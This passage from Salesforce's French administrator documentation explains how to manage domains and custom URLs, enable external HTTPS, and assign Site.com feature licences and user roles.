Vous pouvez ajouter une nouvelle URL personnalisée à un domaine existant, renommer un domaine ou supprimer une URL personnalisée d'un domaine particulier. La page Détails du domaine permet de gérer les domaines et les URL à partir de la même page. La section supérieure contient des informations sur le domaine et les certificats. La section intérieure contient une liste associée d'URL personnalisées pour le domaine. Depuis cette page, vous pouvez :

- **•** Modifier le nom de domaine et le certificat : cliquez sur **Modifier** dans la section Détails du domaine.
- **•** Supprimer le domaine : cliquez sur **Supprimer** dans la section Détails du domaine.
- **•** Ajouter de nouvelles URL personnalisées : cliquez sur **Nouvelle URL personnalisée**.
- **•** Modifier des URL personnalisées existantes : cliquez sur **Modifier** sur la ligne d'une URL personnalisée.
- **•** Supprimer des URL personnalisées : cliquez sur **Suppr** sur la ligne d'une URL personnalisée.
- **•** Afficher le site s'il est publié : cliquez sur **Afficher** sur la ligne d'une URL personnalisée.
- **•** Accéder à un site : cliquez sur le nom du site sous l'étiquette du site.
- **•** Accéder à un certificat joint : cliquez sur le nom du certificat en regard de Certificat et clé.
- **•** Déterminer si le HTTPS externe est activé pour le domaine. Cette option est disponible uniquement dans les domaines qui ne pointent pas vers la cible CNAME *votredomaine*.*votreIDorganisation18caracteres*.live.siteforce.com.

Remarque: Vous ne pouvez pas modifier un nom de domaine qui est utilisé par une communauté.

Pour accéder à la page Détails du domaine :

- **1.** Dans Configuration, saisissez *Domaines* dans la case Recherche rapide, puis sélectionnez **Domaines**.
- **2.** Dans la colonne Nom de domaine, cliquez sur son nom.
- Remarque: Si votre domaine est défini pour utiliser http et que vous le modifiez pour utiliser à la place https, vous devez republier vos sitesSite.com.

CONSULTER ÉGALEMENT :

[Présentation de la gestion de domaine](#page-4766-0)

[Ajout d'une URL personnalisée](#page-4768-0)

[Suppression d'URL personnalisées](#page-4772-1)

[Activation du HTTPS externe dans un domaine](#page-4773-0)

# AUTORISATIONS **UTILISATEUR**

Pour afficher des URL personnalisées :

**•** Afficher la configuration

Pour créer, modifier et supprimer des URL personnalisées :

**•** Personnaliser l'application ou Afficher la configuration, plus une licence Site.com Publisher ou l'autorisation Créer et configurer des communautés

# <span id="page-4772-0"></span>Suppression d'un domaine

Vous pouvez supprimer des domaines de votre organisation en utilisant la page Gestion de domaine.

Vous ne pouvez pas supprimer un domaine qui est joint à un site publié. Vous devez annuler la publication de tous les sites joints à un domaine pour pouvoir le supprimer. Avec les sites Force.com, le domaine est immédiatement supprimé et les utilisateurs n'ont plus accès aux sites connectés à ce domaine. Toutefois, avec les sites Site.com, le domaine reste actif jusqu'à une nouvelle publication du site.

Pour supprimer un domaine de votre organisation :

- **1.** Dans Configuration, saisissez *Domaines* dans la case Recherche rapide, puis sélectionnez **Domaines**.
- **2.** Cliquez sur **Suppr** en regard du nom du domaine.
- **3.** Cliquez sur **OK**.

Lorsque vous supprimez un domaine avec un site joint dont la publication été annulée, l'URL personnalisée associée à ce site est également supprimée.

## <span id="page-4772-1"></span>CONSULTER ÉGALEMENT :

[Présentation de la gestion de domaine](#page-4766-0)

# Suppression d'URL personnalisées

Vous pouvez supprimer des URL de votre organisation en utilisant la page Gestion de domaine.

Vous ne pouvez pas supprimer une URL qui est jointe à un site publié. Vous devez annuler la publication du site joint à l'URL personnalisée avant de la supprimer. Avec les sites Force.com, l'URL est immédiatement supprimée et les utilisateurs n'ont plus accès aux sites connectés à cette URL. Toutefois, avec les sites Site.com, l'URL reste active jusqu'à une nouvelle publication du site.

Pour supprimer une URL d'un domaine :

- **1.** Dans Configuration, saisissez *URL personnalisées* dans la case Recherche rapide, puis sélectionnez **URL personnalisées**.
- **2.** Cliquez sur **Suppr** en regard du nom de l'URL.
- **3.** Cliquez sur **OK**.

## CONSULTER ÉGALEMENT :

[Présentation de la gestion de domaine](#page-4766-0) [Gestion de domaines et d'URL personnalisées](#page-4770-0) Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour supprimer des domaines :

**•** Personnaliser l'application

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# **AUTORISATIONS** UTILISATEUR

Pour afficher des URL personnalisées :

**•** Afficher la configuration

Pour créer, modifier et supprimer des URL personnalisées :

**•** Personnaliser l'application ou Afficher la configuration, plus une licence Site.com Publisher ou l'autorisation Créer et configurer des communautés

# <span id="page-4773-0"></span>Activation du HTTPS externe dans un domaine

L'activation du HTTPS externe dans un domaine permet à Salesforce d'utiliser le domaine dans les références sécurisées aux sites associés à ce domaine, notamment les URL affichées dans un e-mail d'une communauté Salesforce. Cette fonctionnalité est utile pour les sites qui nécessitent une authentification, tels que les sites de communauté, les sites de portail ou n'importe quel type de site dans lequel la confidentialité, la protection contre les écoutes ou la protection contre les usurpations est importante.

Cette option est destinée aux domaines qui utilisent un réseau de diffusion de contenu (CDN) ou un point de terminaison autre que Salesforce pour distribuer le HTTPS.

Vous pouvez activer le HTTPS externe dans n'importe quel domaine qui ne pointe pas vers la cible CNAME

*votredomaine*.*votreIdorganisation18caracteres*.live.siteforce.com.

Lorsqu'il est activé et que l'enregistrement DNS du domaine n'est pas un CNAME pointant vers le sous-domaine live.siteforce.com de ce domaine, Salesforce considère que le domaine prend en charge les connexions sécurisées.

Lorsqu'il est désactivé ou lorsque l'enregistrement DNS du domaine est un CNAME pointant vers le sous-domaine live.siteforce.com de ce domaine, Salesforce considère que le domaine ne prend pas en charge les connexions sécurisées.

Vous pouvez activer le HTTPS externe uniquement lors de la modification d'un domaine existant, pas en ajoutant un nouveau domaine.

Pour activer le HTTPS externe dans un domaine, cliquez sur **Modifier** dans la page de liste des domaines ou dans la page de détail d'un domaine, puis sélectionnez Activer le HTTPS externe.

Si le domaine dans lequel vous activez le HTTPS comprend uniquement des URL personnalisées Site.com qui ne correspondent pas à des communautés, vous devez publier manuellement tous les sites Site.com affectés via Site.com Studio afin d'appliquer cette modification aux sites. Si au moins un site de communauté ou un site Force.com existe dans le même domaine qu'un site Site.com qui n'est pas une communauté, la publication des modifications sur Activer le HTTPS externe est automatique dans ce domaine.

## CONSULTER ÉGALEMENT :

[Gestion de domaines et d'URL personnalisées](#page-4770-0) [Présentation de la gestion de domaine](#page-4766-0)

# Présentation du Générateur de communauté (Site.com) et des Sites Force.com

# Générateur de communauté (Site.com)

Le [Générateur de communauté](#page-3230-0) est un outil pratique et intuitif de personnalisation de votre communauté. Avec le Générateur de communauté, vous pouvez créer une communauté basée sur un modèle préconfiguré, puis appliquer votre marque, modifier les pages, mettre à jour votre modèle et publier les modifications depuis la même interface utilisateur conviviale.

Dans le Générateur de communauté, vous pouvez exécuter les opérations suivantes :

- **•** Utilisez l'un des modèles en libre-service (Koa, Kokua ou Napili) pour créer aisément une communauté en libre-service réactive.
- **•** Utilisez le modèle Aloha pour créer un lanceur d'application configurable.
- **•** Concevez des pages non pixellisées sous votre marque.
- **•** Créez des pages publiques auxquelles tout le monde peut accéder ou des pages privées que vous ajoutez sous la forme d'onglets dans votre communauté.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

- **•** Élaborez et itérez rapidement en utilisant des éléments de page glisser-déposer réutilisables.
- **•** Utilisez des formulaires prêts à l'emploi pour créer des formulaires Web-vers-piste ou recueillir des commentaires de clients.
- **•** Créez des pages contrôlées par des données, tels que des catalogues de produits ou d'autres listings, en utilisant les données de votre organisation.
- **•** Définissez une page d'accueil et configurez un support multilingue pour votre communauté dans Site.com Studio, un système de gestion de contenu Web qui offre des options de configuration supplémentaires. Site.com Studio est aisément accessible depuis la Gestion de la communauté.

# Sites Force.com

Destinés aux développeurs qui maîtrisent de l'utilisation de Visualforce, les sites Force.com permettent de créer des pages personnalisées et des applications Web en héritant des capacités de Force.com, notamment des analyses, des workflows et des approbations, ainsi que d'une logique de programmation. Si vous souhaitez créer des sites par programmation en utilisant le langage Apex et des API, les Sites Force.com représentent le produit idéal. Dans Force.com, vous pouvez exécuter les opérations suivantes :

- **•** Créez des pages de marque publiques auxquelles tout le monde peut accéder.
- **•** Exploitez Visualforce pour créer des pages privées que vous pouvez ajouter sous la forme d'onglets dans votre communauté.
- **•** Écrivez vos propres contrôleurs, ou des extensions de contrôleur, en utilisant un code Apex.
- **•** Créez des pages de connexion ou d'auto-inscription personnalisées.
- **•** Créez des applications Web dynamiques, telles que des applications de gestion d'événements.

# Fonctionnalités en un coup d'oeil

Vous ne savez pas quel produit choisir ? Examinez le tableau ci-dessous qui présente les fonctionnalités de chaque produit.





\*Disponible avec le Générateur de communauté uniquement pour les utilisateurs de communautés.

# Site.com

# Présentation de Site.com

Site.com est un système de gestion de contenu (CMS) Web qui facilite la création rapide de pages Web dynamiques, contrôlés par des données, la modification de contenu en temps réel et la gestion de vos sites Web. A partir de l'[onglet Site.com](#page-4786-0) de l'application Site.com, vous pouvez lancer Site.com Studio, qui fournit un environnement séparé, dédié à la création et à la modification de sites Web de grande qualité et personnalisés. Les administrateurs de site et les concepteurs peuvent créer et mettre en forme des pages Web et ajouter des fonctionnalités comme des menus de navigation, des images et des zones de texte en glissant-déposant des éléments de page, tout en veillant à créer une présentation des pages correspondant à l'image de la société. Les contributeurs de contenu, tels que les utilisateurs marketing, peuvent parcourir et mettre à jour le contenu du site Web directement dans un environnement Site.com Studio simplifié. De plus, les sites Web créés avec Site.com bénéficient de toute l'infrastructure de confiance de Salesforce.

Remarque: Les fonctionnalités disponibles dans Site.com Studio varient selon que vous  $\mathcal{A}$ êtes [administrateur de site, concepteur ou contributeur](#page-4780-0).

Les exemples suivants présentent quelques modes d'utilisation de Site.com :

- **•** Créer un site d'événement : communiquez sur des événements à venir, telles que des ouvertures, des lancements ou des départs de ventes sur un site d'événements publics.
- **•** Promouvoir de nouveaux produits : mettez de nouveaux produits sur le marché avec un site Web promotionnel pour soutenir les ventes.
- **•** Publier un FAQ de support : publiez des informations pratiques dans un site Web public où les clients peuvent afficher des solutions à leurs problèmes.
- **•** Créer des microsites et des pages de destination : créez des pages de destination temporaires sur des microsites ciblés pour des campagnes marketing.
- **•** Créer un site Web de recrutement : publier des offres d'emploi dans un site public et permettre aux utilisateurs de soumettre leur candidature et leur CV en ligne.
- **•** Publier un catalogue de produits : répertoriez tous les produits de votre société dans un site public, avec les numéros de modèle et les tarifs en vigueur extraits dynamiquement de votre organisation.

Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

**•** Publication des bulletins d'information de la société : publier les bulletins d'information de votre société et les trier par date de publication.

# Configuration requise

Pour utiliser Site.com Studio, nous recommandons :

- Mozilla<sup>®</sup> Firefox® ou Google® Chrome pour les meilleures performances. Les versions 6.0 et 7.0 de Windows® Internet Explorer® ne sont pas prises en charge.
- **•** Désactivez l'extension Firebug de Firefox, si elle est installée, car elle risque d'altérer les performances.
- **•** Une résolution minimale de 1024 x 768 pour le navigateur.

## CONSULTER ÉGALEMENT :

[Configuration des utilisateurs de Site.com](#page-4777-0) [Planification et mise en oeuvre d'un site Web Site.com](#page-4783-0) [Utilisation de Site.com Studio en tant qu'administrateur ou concepteur](#page-4787-0) [Utilisation de Site.com Studio en tant que contributeur](#page-4788-0)

# <span id="page-4776-0"></span>Configuration des utilisateurs de Site.com

# À propos des licences de fonctionnalité de Site.com

Pour pouvoir accéder à Site.com, chaque utilisateur de votre organisation doit posséder une licence de fonctionnalité Site.com.

- **•** La licence de fonctionnalité Site.com Publisher permet à l'utilisateur d'accéder à Site.com Studio afin de créer et de mettre en page des sites Web, de contrôler la présentation et la fonctionnalité de pages et d'éléments de page, et d'ajouter et de modifier du contenu.
- **•** La licence de fonctionnalité Site.com Contributor permet à l'utilisateur d'accéder à Site.com Studio uniquement pour modifier le contenu du site.

Pour acheter les licences de fonctionnalité appropriées, tenez compte des tâches que vos utilisateurs doivent accomplir dans un site. Pour consulter une liste complète des capacités incluses dans chaque licence de fonctionnalité, reportez-vous à la [table des fonctionnalités de Site.com](#page-4780-1). Une fois les licences de fonctionnalité achetées, vous pouvez [configurer les utilisateurs de Site.com.](#page-4777-0)

Vous pouvez consulter le nombre de licences de fonctionnalité attribuées dans le profil de votre organisation.

## Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

 $\mathbf{z}$ Remarque: Les organisations qui utilisent Performance Edition, Unlimited Edition ou Enterprise Edition doivent acheter séparément des licences de fonctionnalité Site.com Publisher et Site.com Contributor. De plus, une licence Site.com Published Site est requise pour chaque site publié sur Internet. Pour plus d'informations sur l'achat de licences de fonctionnalité Site.com, contactez Salesforce.

Les organisations Developer Edition contiennent deux licences de fonctionnalité Siteforce Publisher et une licence de fonctionnalité Siteforce Contributor. Les organisations Developer Edition ne peuvent pas publier de sites.

Les utilisateurs de communautés qui disposent de l'autorisation « Créer et configurer des communautés » sont attribués au rôle d'administrateur de site Site.com d'une communauté. Pour permettre aux utilisateurs de communautés de modifier le site, sans l'autorisation, vous devez acheter et attribuer une licence de fonctionnalité Site.com Publisher ou Site.com Contributor, et attribuer un rôle utilisateur au niveau du site.

### CONSULTER ÉGALEMENT :

[À propos des rôles d'utilisateur de Site.com](#page-4778-0) [Gestion des utilisateurs et des rôles de Site.com](#page-4779-0)

## <span id="page-4777-0"></span>Configuration des utilisateurs de Site.com

Pour permettre aux utilisateurs d'accéder à Site.com, vous devez attribuer une licence de fonctionnalités Site.com à chaque utilisateur et attribuer un rôle d'utilisateur au niveau du site. Les fonctionnalités disponibles lors de la modification d'un site dans Site.com Studio varient en fonction de ces paramètres.

Pour plus d'informations sur la licence de fonctionnalité, les autorisations et le rôle requis pour chaque utilisateur, reportez-vous d'abord au [tableau des fonctionnalités Site.com.](#page-4780-0)

Une fois le niveau d'accès requis défini :

- **1.** Accordez une licence de fonctionnalité à l'utilisateur en modifiant son profil. Pour attribuer :
	- Une licence de fonctionnalité Site.com Publisher, cochez la case Utilisateur Site.com Publisher.
	- Une licence de fonctionnalité Site.com Contributor, cochez la case Utilisateur Site.com Contributor.

Une fois la licence de fonctionnalité attribuée, les utilisateurs peuvent accéder à Site.com dans le menu des applications Force.com de l'en-tête de Salesforce.

- Remarque: Si les cases ne s'affichent pas, vérifiez que Site.com est activé pour votre organisation. Reportez-vous à [À propos des licences de fonctionnalité de Site.com](#page-4776-0) à la page 4771.
- **2.** Vérifiez que l'autorisation Afficher la configuration est activée. Tous les utilisateurs qui créent ou modifient des sites Web dans Site.com Studio nécessitent cette autorisation.

## **3.** Assurez-vous en outre qu'un utilisateur au moins dans votre organisation dispose de la licence de fonctionnalité Site.com et de l'autorisation « Gérer les utilisateurs ». Ainsi, si les utilisateurs d'un site sont retirés accidentellement, cet utilisateur peut toujours réattribuer les rôles d'utilisateur.

ATTENTION: L'autorisation « Gérer les utilisateurs » est puissante. Elle permet à un utilisateur de gérer tous les autres utilisateurs de votre organisation, pas seulement Site.com.

**4.** [Ajoutez des utilisateurs et attribuez des rôles utilisateur](#page-4779-0) dans un site (lorsqu'un utilisateur disposant de la licence de fonctionnalité Site.com Publisher crée un site, le rôle d'administrateur de site lui est automatiquement attribué).

La licence de fonctionnalité, les autorisations et le rôle d'utilisateur déterminent les actions qu'un utilisateur peut effectuer dans chaque site. Par exemple, pour créer un utilisateur administratif autorisé à gérer tous les sites dans votre organisation, attribuez une licence de fonctionnalité Publisher, puis attribuez le rôle d'administrateur de site au niveau du site.

Pour les utilisateurs qui nécessitent un accès limité seulement pour modifier le contenu du site, sans accès administratif, attribuez une licence de fonctionnalité Contributor et un rôle de contributeur au niveau du site.

## **Éditions**

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

## AUTORISATIONS UTILISATEUR

Pour créer ou modifier des utilisateurs :

**•** Gérer les utilisateurs internes

Alternativement, pour créer un utilisateur autorisé à gérer les rôles dans un site, mais sans pouvoir publier, attribuez une licence de fonctionnalité Publisher, l'autorisation « Gérer les utilisateurs », ainsi que le rôle de concepteur au niveau du site.

## CONSULTER ÉGALEMENT :

[À propos des rôles d'utilisateur de Site.com](#page-4778-0)

# <span id="page-4778-0"></span>À propos des rôles d'utilisateur de Site.com

Chaque utilisateur de Site.com doit disposer d'un rôle attribué au niveau du site qui contrôle les actions qu'il peut effectuer sur le site. Les utilisateurs ne peuvent avoir qu'un seul rôle par site, mais leurs rôles peuvent varier d'un site à l'autre. Par exemple, une personne peut être administrateur dans un site et contributeur dans un autre site.

Pour gérer les rôles utilisateur d'un site, vous devez être l'administrateur du site ou posséder une licence de fonctionnalité Site.com et l'autorisation « Gérer les utilisateurs ».

Remarque: Les utilisateurs de communautés qui disposent de l'autorisation « Créer et configurer des communautés » sont attribués au rôle d'administrateur de site Site.com d'une communauté. Cependant, ils ne sont pas affichés dans la section Rôles utilisateur sous l'onglet Présentation de Site.com Studio.

Les utilisateurs peuvent avoir l'un des trois rôles au niveau du site :

- **•** Administrateur du site : ces utilisateurs peuvent créer et gérer tout le contenu du site. Ils peuvent créer des sites, des modèles, des feuilles de calcul et des pages, et également définir des domaines, publier des sites et attribuer des rôles utilisateur. Ce rôle nécessite la licence de fonctionnalité Site.com Publisher.
- **•** Concepteur : les concepteurs disposent du même contrôle sur le contenu du site que les administrateurs, mais ils ne peuvent pas gérer des domaines ni publier des sites. Par défaut, ils ne peuvent pas à attribuer de rôles, sauf s'ils disposent de l'autorisation « Gérer les utilisateurs ». Ce rôle nécessite la licence de fonctionnalité Site.com Publisher.
- **•** Contributeurs : ils ont l'accès le plus restreint au contenu et peuvent généralement uniquement modifier le texte et les images de pages. Par défaut, ils ne peuvent pas à attribuer de rôles, sauf s'ils disposent de l'autorisation « Gérer les utilisateurs ». Ce rôle nécessite la licence de fonctionnalité Site.com Contributor.

Pour consulter une liste détaillée des capacités associées à chaque rôle d'utilisateur, reportez-vous au [tableau des fonctionnalités de](#page-4780-1) [Site.com](#page-4780-1) à la page 4775.

## CONSULTER ÉGALEMENT :

- [Gestion des utilisateurs et des rôles de Site.com](#page-4779-0)
- [Configuration des utilisateurs de Site.com](#page-4777-0)
- [Configuration de la vue Studio du contributeur](#page-4871-0)
- [À propos des licences de fonctionnalité de Site.com](#page-4776-0)

# Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

# <span id="page-4779-0"></span>Gestion des utilisateurs et des rôles de Site.com

Après avoir créé un site, vous pouvez ajouter des utilisateurs et leur attribuer des rôles. Si vous n'avez pas [attribué des licences de fonctionnalité Site.com](#page-4776-0) à vos utilisateurs, vous ne pouvez pas les ajouter à un site.

 $\boxtimes$ Remarque: Les utilisateurs de communautés qui disposent de l'autorisation « Créer et configurer des communautés » sont attribués au rôle d'administrateur de site Site.com d'une communauté. Cependant, ils ne sont pas affichés dans la section Rôles utilisateur sous l'onglet Présentation de Site.com Studio.

Lors de l'attribution d'un rôle utilisateur, assurez-vous d'en ajouter un qui soit compatible avec la licence Site.com d'un utilisateur. Lorsque les utilisateurs se connectent à Site.com, leur licence est comparée au rôle qui leur a été attribué au niveau du site. Si la licence n'accorde pas les autorisations associées au rôle, les autorisations associées à la licence sont accordées à l'utilisateur. Par exemple, si un utilisateur possède une licence de fonctionnalité Site.com Contributor, mais qu'un rôle d'administrateur de site lui est attribué, il dispose uniquement les autorisations Contributor, quel que soit le rôle attribué.

Pour ajouter des utilisateurs et attribuer des rôles :

- **1.** Sous l'onglet Présentation dans Site.com Studio, cliquez sur **Configuration du site** > **Rôles d'utilisateur**.
- **2.** Cliquez sur **Ajouter des utilisateurs**.
- **3.** Dans la section Utilisateurs disponibles, sélectionnez l'utilisateur que vous souhaitez ajouter.
- **4.** Sélectionnez le rôle dans la liste déroulante Ajouter en tant que.
- **5.** Cliquez sur la flèche pour déplacer l'utilisateur vers la section Utilisateurs sélectionnés.

### **6.** Cliquez sur **Enregistrer**.

Pour supprimer des utilisateurs :

- **1.** Dans la vue Rôles utilisateur, sélectionnez l'utilisateur.
- **2.** Cliquez sur  $\frac{1}{2}$   $\rightarrow$  **Supprimer.**
- **3.** Cliquez sur **OK**.

Pour modifier le rôle d'un utilisateur :

- **1.** Dans la vue Rôles utilisateur, survolez le rôle de l'utilisateur.
- **2.** Cliquez sur la flèche pour afficher tous les rôles.
- **3.** Sélectionnez le nouveau rôle.

Pour supprimer ou modifier en une seule fois le rôle d'un groupe d'utilisateurs, utilisez les actions en masse.

- **1.** Dans la vue Rôles utilisateur, sélectionnez la case en regard de chaque nom d'utilisateur.
- **2.** Cliquez sur **Actions en masse**.
- **3.** Sélectionnez l'action.
- **4.** Cliquez sur **Appliquer**.

**Éditions** 

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

# AUTORISATIONS UTILISATEUR

Pour gérer les utilisateurs de Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET

Rôle Administrateur de site attribué au niveau du site



Remarque: Lors de la mise à jour simultanée de rôles de plusieurs utilisateurs, vous pouvez attribuer le même rôle uniquement à l'ensemble des utilisateurs sélectionnés.

### CONSULTER ÉGALEMENT :

[Configuration des utilisateurs de Site.com](#page-4777-0)

[Configuration de la vue Studio du contributeur](#page-4871-0)

[Planification et mise en oeuvre d'un site Web Site.com](#page-4783-0)

<span id="page-4780-0"></span>[À propos des fonctionnalités de Site.com](#page-4780-0)

# À propos des fonctionnalités de Site.com

Les fonctionnalités qui sont disponibles lors de la modification d'un site dans Site.com Studio varient selon la [licence de fonctionnalité Site.com](#page-4776-0) et de votre [rôle utilisateur](#page-4778-0) sur ce site.

La table ci-dessous présente les licences de fonctionnalité, les autorisations et les rôles requis pour les fonctionnalités de Site.com Studio.

#### Remarque:  $\mathbb{Z}$

- **•** Les utilisateurs de communautés qui disposent de l'autorisation « Créer et configurer des communautés » sont attribués au rôle d'administrateur de site Site.com d'une communauté.
- <span id="page-4780-1"></span>**•** Vous ne pouvez pas créer, supprimer ou dupliquer des sites de communauté dans Site.com.

## **Configuration requise pour les fonctionnalités de Site.com Studio**



## Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer** Edition

